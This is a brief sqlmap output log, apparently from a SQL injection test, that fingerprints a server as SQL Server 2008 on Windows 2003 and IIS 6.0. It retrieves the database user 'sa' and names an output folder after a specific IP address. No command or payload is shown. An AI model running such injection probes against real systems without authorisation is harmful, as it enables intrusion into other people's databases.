 sqlmap
---
[13:18:56] [INFO] testing Microsoft SQL Server
[13:18:56] [INFO] confirming Microsoft SQL Server
[13:18:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:18:57] [INFO] fetching current user
[13:18:57] [INFO] retrieved: sa
current user:    'sa'
[13:18:57] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 19 times
[13:18:57] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\183.62.56.27'
[*] shutting down at: 13:18:57